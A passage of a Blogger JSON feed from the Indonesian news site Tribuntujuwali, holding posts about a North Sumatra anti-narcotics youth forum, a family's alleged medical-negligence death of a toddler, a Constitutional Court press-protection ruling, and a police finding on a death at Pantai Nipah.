Provinsi Sumatera Utara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan tersebut diinisiasi oleh Forum Alumni Badan Eksekutif Mahasiswa Sumatera Utara (FABEM SUMUT) bersama Generasi Anti Narkotika Nasional (GANN) Kota Medan serta Gerakan Rakyat Dukung Prabowo (GARDU PRABOWO) Sumatera Utara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ini menjadi wadah konsolidasi pemikiran dan aksi nyata generasi muda dalam menghadapi ancaman serius narkotika yang masih menjadi persoalan krusial di Sumatera Utara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua DPD FABEM SUMUT, Rinno Hadinata, S.Sos, menegaskan bahwa generasi muda memiliki peran penting sebagai agen perubahan dalam upaya pencegahan dan pemberantasan narkotika. Menurutnya, upaya melawan narkoba tidak cukup hanya mengandalkan aparat penegak hukum, tetapi membutuhkan keterlibatan aktif seluruh elemen masyarakat, khususnya kalangan muda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EGenerasi muda harus menjadi garda terdepan dalam membangun kesadaran, edukasi, dan ketahanan sosial terhadap bahaya narkotika. Ini merupakan bagian dari tanggung jawab kita dalam menyongsong Indonesia Emas 2045,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada dengan hal tersebut, Ketua DPC GANN Kota Medan, Syoekri Latief Pinem, menyampaikan bahwa edukasi berkelanjutan dan kolaborasi lintas organisasi menjadi kunci utama dalam menekan angka penyalahgunaan narkotika. Ia menekankan pentingnya membangun gerakan masif yang menyentuh langsung masyarakat, khususnya pelajar dan mahasiswa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kepala Badan Narkotika Nasional Provinsi (BNNP) Sumatera Utara dalam keterangannya menyampaikan apresiasi atas inisiatif dan kepedulian generasi muda yang tergabung dalam berbagai organisasi kepemudaan dan kemasyarakatan. Ia menekankan bahwa keterlibatan aktif generasi muda merupakan kunci keberhasilan strategi pencegahan narkotika di daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDitambahkan Wakil Ketua DPD GARDU PRABOWO Sumatera Utara, Ray Pitty Siregar, ST, menyatakan dukungannya terhadap kegiatan yang melibatkan generasi muda dalam isu-isu strategis bangsa. Menurutnya, pemberantasan narkotika sejalan dengan upaya menciptakan sumber daya manusia unggul, sehat, dan berdaya saing, sebagaimana visi besar Indonesia Emas 2045.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini diharapkan dapat melahirkan komitmen bersama serta rekomendasi strategis yang dapat diimplementasikan secara berkelanjutan, guna menciptakan Sumatera Utara yang bersih dari narkotika dan melahirkan generasi muda yang berkarakter, produktif, serta berintegritas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini menjadi penegasan bahwa perang melawan narkotika bukan semata tugas negara, melainkan panggilan moral seluruh elemen bangsa. Di tangan generasi muda, harapan itu dititipkan—harapan akan masa depan Sumatera Utara yang bersih, sehat, dan berdaya saing. Dengan semangat kolaborasi, kepedulian, dan keberanian untuk berkata tidak pada narkoba, generasi muda hari ini sedang menulis sejarah bagi Indonesia esok hari. Menuju Indonesia Emas 2045, langkah kecil yang dimulai hari ini akan menentukan arah masa depan bangsa. Pembahasan tentang bahaya narkotika menjadi perhatian khusus Bapak Presiden Prabowo Subianto dalam program ASTA CITA 5 tahun masa bakti pemerintahannya., tutup Ray Pitty Siregar.\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003ERPS\u003C\/b\u003E)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EReporter : \u003Cb\u003ERedaksi\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/353377274276953148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/generasi-muda-sumatera-utara-perkuat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/353377274276953148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/353377274276953148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/generasi-muda-sumatera-utara-perkuat.html","title":"Generasi Muda Sumatera Utara Perkuat Peran Penanggulangan Bahaya Narkotika Menuju Indonesia Emas 2045"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBAGh2Fk-o_iKeuAfTzdAIg6Doq59kAbbRXeyGtCzmDhZDkzkEh_-e_1rbOpjcs6Vk3KMFkMjT0LhVU9NZlGzp_D7uIhcCcKgIoE8CJ1v2xJ6MrMr_H9WpWbKvbeCN1w909RLJ1EGJyZf--2KPrifnSYDRLe9BUfF8UAanouGeNqDJ1EFsGXXmtbzz-nj5=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-4421785739280555693"},"published":{"$t":"2026-01-21T00:49:03.776-08:00"},"updated":{"$t":"2026-01-21T00:52:17.653-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kasus di RS ANANDA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Genap Sebulan Berlalu, Duka Ibu Leni: Balita Meninggal Usai Diduga Salah Penanganan di RS Ananda Babelan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg88JERZR5y-PXeIdRKedHZXCnRhQrzXHifKLqDAdGpEZPXtzkVTeuRa93n79bQv0j_ENOf3oX53-QgZ3Uz8AKXABpE7tvsJpzOhTGSYmeoBcLTc4WgQubS2Yb8S7qzjjXSFeuNnDCgQAxUncg5yJUcWFf1hLb-y0K8onzQO0G2ylxYTrKy2rZ6g05v6Rjs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg88JERZR5y-PXeIdRKedHZXCnRhQrzXHifKLqDAdGpEZPXtzkVTeuRa93n79bQv0j_ENOf3oX53-QgZ3Uz8AKXABpE7tvsJpzOhTGSYmeoBcLTc4WgQubS2Yb8S7qzjjXSFeuNnDCgQAxUncg5yJUcWFf1hLb-y0K8onzQO0G2ylxYTrKy2rZ6g05v6Rjs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EGenap Sebulan Berlalu, Duka Ibu Leni: Balita Meninggal Usai Diduga Salah Penanganan di RS Ananda Babelan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKab. Bekasi, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EGenap satu bulan berlalu, duka mendalam masih menyelimuti Ibu Leni (36), warga Babelan, Kabupaten Bekasi. Buah hatinya, RAS (1 tahun 7 bulan), meninggal dunia usai menjalani perawatan dan tindakan operasi di RS Ananda Babelan pada Desember 2025 lalu. Keluarga menduga adanya kelalaian medis dalam proses penanganan sang anak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepada awak media, Ibu Leni menuturkan kronologi bermula pada Minggu, 7 Desember 2025, sekitar pukul 05.00 WIB, saat RAS mengalami muntah-muntah sejak subuh. Khawatir dengan kondisi anaknya, orang tua membawa RAS ke Instalasi Gawat Darurat (IGD) RS Ananda Babelan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Di IGD dokter bilang anak saya tidak demam, hanya muntah-muntah. Bahkan sempat disarankan boleh pulang dan diberi obat,” ujar Leni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun karena merasa cemas, orang tua meminta agar RAS dirawat inap dan ditempatkan di ruang VIP 10. Selama perawatan, anak tersebut dipasang infus dan diberikan beberapa suntikan obat melalui infusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELeni mengaku sempat mempertanyakan jenis obat yang diberikan perawat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya tanya, ini obat apa? Dijawab obat anti mual, anti muntah, lambung, dan parasetamol. Saya bilang anak saya tidak demam. Kok suntikannya banyak sekali, padahal umur anak saya baru satu tahun lebih,” tuturnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETak lama berselang, perawat kembali meminta izin untuk menyuntikkan antibiotik. Leni langsung menyampaikan bahwa anaknya memiliki alergi terhadap antibiotik. Namun setelah suntikan pertama diberikan, tak lama kemudian keluar darah dari anus anaknya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya panik. Tapi perawat bilang itu mungkin bakteri yang keluar,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBeberapa jam kemudian, antibiotik kembali disuntikkan untuk kedua kalinya. Reaksi serupa kembali terjadi, darah keluar tanpa disertai feses. Merasa kondisi anaknya semakin memburuk, Leni meminta agar pemberian antibiotik dihentikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeesokan paginya, Leni bertemu dokter jaga dan kembali menegaskan agar antibiotik tidak diberikan karena alergi. Setelah itu, RAS disebut sempat menunjukkan kondisi membaik. Hasil USG pertama juga dinyatakan normal, sehingga orang tua merasa lega melihat anaknya kembali aktif dan ceria.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun situasi berubah pada Selasa. Dokter anak memanggil orang tua dan menyatakan RAS harus kembali diberi antibiotik karena diduga mengalami infeksi bakteri. Orang tua menolak dan meminta pemeriksaan ulang karena kondisi anak sudah membaik sejak antibiotik dihentikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya sudah bilang anak saya alergi obat, dan keadaannya membaik. Tapi permintaan kami seperti tidak didengar,” ungkap Leni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut pengakuan orang tua, saat Leni bergantian menjaga dengan suaminya, anak kembali disuntik antibiotik tanpa sepengetahuan keluarga. Setelah itu, kondisi RAS mendadak drop, mengeluarkan banyak darah, dan perutnya membesar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUSG kedua pun dilakukan dengan hasil menyebutkan kondisi usus sudah rusak dan harus segera dioperasi. Operasi dilakukan dan selesai sekitar pukul 02.00 WIB. RAS kemudian dirawat di ruang ICU. Namun pada 10 Desember 2025, sekitar pukul 06.00 WIB, RAS dinyatakan meninggal dunia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas kejadian tersebut, pihak keluarga mengaku sangat terpukul dan kecewa terhadap pelayanan rumah sakit. Bersama kuasa hukum, orang tua korban mendatangi pihak RS Ananda Babelan untuk meminta pertanggungjawaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pihak rumah sakit hanya menyampaikan permintaan maaf dan menawarkan fasilitas pengobatan gratis jika ada keluarga yang sakit. Itu saja,” terang Leni saat diwawancarai media, Minggu (18\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMedia juga telah mendatangi RS Ananda Babelan untuk melakukan konfirmasi. Namun pihak keamanan rumah sakit menyampaikan agar konfirmasi dilakukan kembali pada hari Senin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini diterbitkan, belum ada keterangan resmi dari manajemen RS Ananda Babelan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeluarga berharap pemerintah, khususnya instansi terkait di bidang kesehatan, dapat melakukan evaluasi dan pengawasan serius agar peristiwa serupa tidak terulang kembali.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/4421785739280555693\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/genap-sebulan-berlalu-duka-ibu-leni.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4421785739280555693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4421785739280555693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/genap-sebulan-berlalu-duka-ibu-leni.html","title":"Genap Sebulan Berlalu, Duka Ibu Leni: Balita Meninggal Usai Diduga Salah Penanganan di RS Ananda Babelan"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg88JERZR5y-PXeIdRKedHZXCnRhQrzXHifKLqDAdGpEZPXtzkVTeuRa93n79bQv0j_ENOf3oX53-QgZ3Uz8AKXABpE7tvsJpzOhTGSYmeoBcLTc4WgQubS2Yb8S7qzjjXSFeuNnDCgQAxUncg5yJUcWFf1hLb-y0K8onzQO0G2ylxYTrKy2rZ6g05v6Rjs=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-3616535795524368666"},"published":{"$t":"2026-01-21T00:08:59.403-08:00"},"updated":{"$t":"2026-01-21T00:11:02.788-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"MK Tetapkan Perlindungan Hukum Wartawan, Risiko Kriminalisasi Dikurangi"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8EcVWnZp2RGFpfIFwo4PuZLgVM06bapHfSCYE_0NxdWhGOoChDiPs3aZYX5s0WTEbjYHEBd8aDYglASt-h-pu2_DGRsS5d-VPZVdQqH9GHN3Ky1KnEm5L_79wiluKHjGe_uSpuV_hweF6R2Uq_QlhGJbBlCr_SEW9b8Ab0zrS7HzWaMEH-MgK7VznJe9u\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8EcVWnZp2RGFpfIFwo4PuZLgVM06bapHfSCYE_0NxdWhGOoChDiPs3aZYX5s0WTEbjYHEBd8aDYglASt-h-pu2_DGRsS5d-VPZVdQqH9GHN3Ky1KnEm5L_79wiluKHjGe_uSpuV_hweF6R2Uq_QlhGJbBlCr_SEW9b8Ab0zrS7HzWaMEH-MgK7VznJe9u\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EMK Tetapkan Perlindungan Hukum Wartawan, Risiko Kriminalisasi Dikurangi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EBANTEN\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPutusan Mahkamah Konstitusi (MK) Nomor 145\/PUU-XXIII\/2025 yang mengabulkan sebagian uji materiil Pasal 8 Undang-Undang Nomor 40 Tahun 1999 tentang Pers menuai apresiasi dari berbagai kalangan. Antara lain dari Enggar Buchori, wartawan media siber yang aktif di industri pers digital. Putusan yang dibacakan pada Senin (19\/1) lalu ditegaskan mampu memperjelas batasan perlindungan hukum bagi wartawan dan mengurangi risiko kriminalisasi terhadap karya jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Putusan ini menjadi kabar baik bagi wartawan media siber yang selama ini sering menghadapi tantangan hukum dalam menjalankan tugas,\" ujar Bang Enggar sapaan akrabnya di Lebak, Selasa (20\/1\/2026). Menurutnya, keberadaan mekanisme penyelesaian sengketa melalui Dewan Pers yang diutamakan dalam putusan tersebut akan memberikan rasa aman dan kejelasan bagi praktisi pers digital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam putusan tersebut, MK menetapkan bahwa wartawan tidak dapat langsung dijerat sanksi pidana maupun perdata atas karya jurnalistik yang dihasilkan secara sah dan sesuai kode etik. Sengketa terkait pemberitaan wajib diselesaikan terlebih dahulu melalui mekanisme yang diatur dalam UU Pers, seperti hak jawab, hak koreksi, serta penilaian oleh Dewan Pers. Hanya jika upaya tersebut tidak mencapai kesepakatan, baru dapat ditempuh jalur pidana atau perdata sebagai langkah terakhir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMK juga menyatakan bahwa kolumnis yang tidak memenuhi kriteria wartawan profesional tidak mendapatkan perlindungan khusus ini. Selain itu, hakim konstitusi M. Guntur Hamzah dalam pertimbangan hukumnya menekankan bahwa perlindungan hukum bagi wartawan bukanlah hak istimewa, melainkan instrumen konstitusional untuk mewujudkan keadilan substantif. Hal ini mengingat aktivitas jurnalistik sering bersinggungan dengan kepentingan kekuasaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EEnggar menambahkan, meskipun putusan ini patut diapresiasi, diperlukan kesadaran bersama dari seluruh pihak untuk menjalankan dan menaatinya secara konsisten. \"Kita berharap aparat penegak hukum dan masyarakat dapat memahami pentingnya mekanisme ini agar pers dapat menjalankan fungsi kontrol sosial dan pemenuhan hak masyarakat atas informasi dengan lebih optimal,\" tandasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/3616535795524368666\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/mk-tetapkan-perlindungan-hukum-wartawan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/3616535795524368666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/3616535795524368666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/mk-tetapkan-perlindungan-hukum-wartawan.html","title":"MK Tetapkan Perlindungan Hukum Wartawan, Risiko Kriminalisasi Dikurangi"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8EcVWnZp2RGFpfIFwo4PuZLgVM06bapHfSCYE_0NxdWhGOoChDiPs3aZYX5s0WTEbjYHEBd8aDYglASt-h-pu2_DGRsS5d-VPZVdQqH9GHN3Ky1KnEm5L_79wiluKHjGe_uSpuV_hweF6R2Uq_QlhGJbBlCr_SEW9b8Ab0zrS7HzWaMEH-MgK7VznJe9u=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-1907277771624065500"},"published":{"$t":"2026-01-20T23:37:14.600-08:00"},"updated":{"$t":"2026-01-20T23:40:26.927-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kasus Kematian di pantai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Polisi Pastikan Kematian Perempuan di Pantai Nipah Tak Terkait Tindak Pidana"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3XLYqhat5gp3KslhzcHAsyqI3CoSPZ_8JX5KtMhAqaFnx1TSUKVAQyjxrFDRpdMf96Gtzc44vHWw870-gl2TZjwLfMmAMhEy0hsM1ODYFRRp1LXkePY9CDtccn48moaFzbC7CTY0UA0IgoqeFO5mAVpmnv8BEJ_OtqRsmTXEVIx0BqOR2b_3vvqqL2cgK\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3XLYqhat5gp3KslhzcHAsyqI3CoSPZ_8JX5KtMhAqaFnx1TSUKVAQyjxrFDRpdMf96Gtzc44vHWw870-gl2TZjwLfMmAMhEy0hsM1ODYFRRp1LXkePY9CDtccn48moaFzbC7CTY0UA0IgoqeFO5mAVpmnv8BEJ_OtqRsmTXEVIx0BqOR2b_3vvqqL2cgK\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EPolisi Pastikan Kematian Perempuan di Pantai Nipah Tak Terkait Tindak Pidana\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Utara, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKepolisian Resor Lombok Utara memastikan kematian seorang perempuan berinisial S.A.H. (35) yang ditemukan meninggal dunia di Pantai Nipah, Kabupaten Lombok Utara, Nusa Tenggara Barat, tidak terkait dengan tindak pidana. Kesimpulan tersebut didasarkan pada hasil penyelidikan, data medis, dan keterangan resmi pihak keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Utara AKBP Agus Purwanta, S.I.K. melalui Kasat Reskrim IPTU I Komang Wilandra, S.H., M.H. mengatakan, penyidik telah mengkaji rekam medis korban serta meminta keterangan dokter spesialis dan keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Berdasarkan rekam medis dan keterangan dokter spesialis, korban memiliki riwayat gangguan afektif bipolar tipe campuran. Dari keterangan keluarga, korban juga memiliki riwayat gangguan cemas menyeluruh, mengalami keluhan sakit di bagian leher sejak sekitar 10 tahun lalu, serta pernah mengalami depresi,” kata Wilandra, Senin (19\/1).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan, pihak keluarga korban telah menyatakan menerima dan mengikhlaskan peristiwa tersebut serta tidak menuntut secara hukum, yang dituangkan dalam surat pernyataan resmi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dengan mempertimbangkan seluruh fakta medis, keterangan keluarga, dan hasil penyelidikan di lapangan, kami memastikan tidak ditemukan unsur pidana dalam peristiwa ini,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKorban ditemukan warga pada Minggu (18\/1) sekitar pukul 09.25 WITA di tepi Pantai Nipah, Dusun Pandanan, Desa Malaka, Kecamatan Pemenang. Jenazah dievakuasi ke Rumah Sakit Bhayangkara Mataram untuk dilakukan visum luar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyelidikan juga mengungkap korban sebelumnya dilaporkan meninggalkan tempat tinggalnya sejak Selasa (13\/1). Rekan satu rumah korban sempat menemukan sepeda motor korban terparkir di pinggir jalan di wilayah Malaka. Informasi itu kemudian disampaikan kepada keluarga korban di Sidoarjo, Jawa Timur, yang datang ke Lombok dan ikut melakukan pencarian hingga korban ditemukan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam penanganan perkara ini, penyidik telah melakukan olah tempat kejadian perkara, memeriksa saksi-saksi, serta mengumpulkan dokumen medis korban. Pihak keluarga secara resmi menolak dilakukan autopsi dan menyerahkan surat pernyataan tidak keberatan kepada kepolisian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada Senin (19\/1) sekitar pukul 18.00 WITA, jenazah korban diserahkan kepada pihak keluarga untuk dimakamkan di kampung halamannya di Sidoarjo, Jawa Timur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Utara menegaskan penanganan perkara tersebut dilakukan secara profesional, transparan, dan akuntabel sesuai ketentuan hukum yang berlaku. ( * )\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/1907277771624065500\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/polisi-pastikan-kematian-perempuan-di.html#comment-form","title":"0 